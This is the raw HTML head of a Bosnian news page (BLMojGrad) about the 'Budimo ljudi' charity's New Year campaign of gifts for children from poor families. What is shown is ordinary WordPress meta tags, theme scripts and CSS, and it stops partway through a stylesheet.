

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/
body_size: 21532
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="bs-BA" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Slatkišima i igračkama obradujte mališane, Budimo ljudi - BLMojGrad</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blmojgrad.com/xmlrpc.php" />
    <link rel="shortcut icon" type="image/png" href="https://blmojgrad.com/wp-content/themes/Newspaper/images/favicon.png"/>
    <meta name='robots' content='max-image-preview:large' />
<meta property="og:image" content="https://blmojgrad.com/wp-content/uploads/2017/12/25323488_1527406127345050_377944788_n-e1513108641548.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v5.8 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/" />
<meta property="og:locale" content="bs_BA" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Slatkišima i igračkama obradujte mališane, Budimo ljudi - BLMojGrad" />
<meta property="og:description" content="Humanitarna organizacija &#8220;Budimo ljudi&#8221; od 01.11.2017. sprovodi svoju tradicionalnu akciju Novogodišnje srce, kojom svake godine obraduju mališane iz socijalno ugroženih porodica iz raznih opština širom RS. Ove godine to su djeca iz Srpca, Krupe na Uni, Oštre Luke, Vukosavlja, Modriče i Sanskog Mosta. Naravno kao i svake godine sa Deda Mrazom posjetiće i djecu koja &hellip;" />
<meta property="og:url" content="https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/" />
<meta property="og:site_name" content="BLMojGrad" />
<meta property="article:publisher" content="https://www.facebook.com/blmojgrad/" />
<meta property="article:tag" content="Banjaluka" />
<meta property="article:tag" content="budimo ljudi" />
<meta property="article:tag" content="djeca" />
<meta property="article:tag" content="humanost" />
<meta property="article:tag" content="igračke" />
<meta property="article:tag" content="novogodišnje srce" />
<meta property="article:section" content="Moj život" />
<meta property="article:published_time" content="2017-12-12T20:58:33+01:00" />
<meta property="article:modified_time" content="2017-12-13T17:44:38+01:00" />
<meta property="og:updated_time" content="2017-12-13T17:44:38+01:00" />
<meta property="og:image" content="https://blmojgrad.com/wp-content/uploads/2017/12/25323488_1527406127345050_377944788_n-e1513108641548.jpg" />
<meta property="og:image:secure_url" content="https://blmojgrad.com/wp-content/uploads/2017/12/25323488_1527406127345050_377944788_n-e1513108641548.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="494" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="Humanitarna organizacija &#8220;Budimo ljudi&#8221; od 01.11.2017. sprovodi svoju tradicionalnu akciju Novogodišnje srce, kojom svake godine obraduju mališane iz socijalno ugroženih porodica iz raznih opština širom RS. Ove godine to su djeca iz Srpca, Krupe na Uni, Oštre Luke, Vukosavlja, Modriče i Sanskog Mosta. Naravno kao i svake godine sa Deda Mrazom posjetiće i djecu koja [&hellip;]" />
<meta name="twitter:title" content="Slatkišima i igračkama obradujte mališane, Budimo ljudi - BLMojGrad" />
<meta name="twitter:image" content="https://blmojgrad.com/wp-content/uploads/2017/12/25323488_1527406127345050_377944788_n-e1513108641548.jpg" />
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"#website","url":"https:\/\/blmojgrad.com\/","name":"BLMojGrad","potentialAction":{"@type":"SearchAction","target":"https:\/\/blmojgrad.com\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","url":"https:\/\/blmojgrad.com\/slatkisima-igrackama-obradujte-malisane-budimo-ljudi\/","sameAs":["https:\/\/www.facebook.com\/blmojgrad\/"],"@id":"#organization","name":"BLMojGrad","logo":""}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo; novosti" href="https://blmojgrad.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo;  novosti o komentarima" href="https://blmojgrad.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BLMojGrad &raquo; Slatkišima i igračkama obradujte mališane, Budimo ljudi novosti o komentarima" href="https://blmojgrad.com/slatkisima-igrackama-obradujte-malisane-budimo-ljudi/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://blmojgrad.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='sb_bar-css' href='https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/css/sb-bar-public.css?ver=1.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://blmojgrad.com/wp-content/themes/Newspaper/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://blmojgrad.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://blmojgrad.com/wp-content/themes/newspaper-child/style.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://blmojgrad.com/wp-content/themes/Newspaper/includes/demos/magazine/demo_style.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blmojgrad.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sb_bar-js-extra">
/* <![CDATA[ */
var admin_urls = {"admin_ajax":"https:\/\/blmojgrad.com\/wp-admin\/admin-ajax.php","post_id":"13240","postNonce":"2d963127de"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blmojgrad.com/wp-content/plugins/swifty-bar/public/assets/js/sb-bar-public.js?ver=1.2.7" id="sb_bar-js"></script>
<link rel="https://api.w.org/" href="https://blmojgrad.com/wp-json/" /><link rel="alternate" type="application/json" href="https://blmojgrad.com/wp-json/wp/v2/posts/13240" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blmojgrad.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<link rel='shortlink' href='https://blmojgrad.com/?p=13240' />
<link rel="alternate" type="application/json+oembed" href="https://blmojgrad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblmojgrad.com%2Fslatkisima-igrackama-obradujte-malisane-budimo-ljudi%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blmojgrad.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblmojgrad.com%2Fslatkisima-igrackama-obradujte-malisane-budimo-ljudi%2F&#038;format=xml" />
<!-- afb Instant Articles -->
			<meta property="fb:pages" content="1306738699420190" /><meta property="fb:app_id" content="1884536515128484"/><!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://blmojgrad.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/blmojgrad.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.2";
var td_get_template_directory_uri="https:\/\/blmojgrad.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="Molimo pri\u010dekajte ...";
var td_email_user_pass_incorrect="Korisnik ili lozinka su pogre\u0161ni!";
var td_email_user_incorrect="Mail ili korisni\u010dko ime pogre\u0161an!";
var td_email_incorrect="Email pogre\u0161an!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="1";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#b12a27";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj iz %url% se ne mo\u017ee u\u010ditati.";
var td_magnific_popup_translation_image_tError="Slika #%curr% se ne mo\u017ee u\u010ditati.";
var tdDateNamesI18n={"month_names":["Januar","Februar","Mart","April","Maj","Juni","Juli","August","Septembar","Oktobar","Novembar","Decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["Nedjelja","Ponedjeljak","Utorak","Srijeda","\u010cetvrtak","Petak","Subota"],"day_names_short":["ned","pon","uto","sri","\u010det","pet","sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    

body {
	background-color:#e9ebee;
}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #b12a27;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #b12a27 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #b12a27 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #b12a27;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #b12a27 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
